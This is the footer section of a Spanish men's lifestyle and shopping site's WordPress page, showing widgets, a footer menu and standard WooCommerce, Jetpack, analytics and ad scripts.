	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696f5e37d7717
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tax_pa_studio":"tommy-hilfiger","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-2111a43862fab2bd71c3ca3a1dc93fc3" id="hombr-2111a43862fab2bd71c3ca3a1dc93fc3"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/studio\/tommy-hilfiger\/","post":{"id":797087,"author":"1","post_type":"product"},"wp_the_query":{"term_id":11014,"taxonomy":"pa_studio","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-2111a43862fab2bd71c3ca3a1dc93fc3","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696f5e37e33fe">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696f5e37e33fe',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Studio","Tommy Hilfiger"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>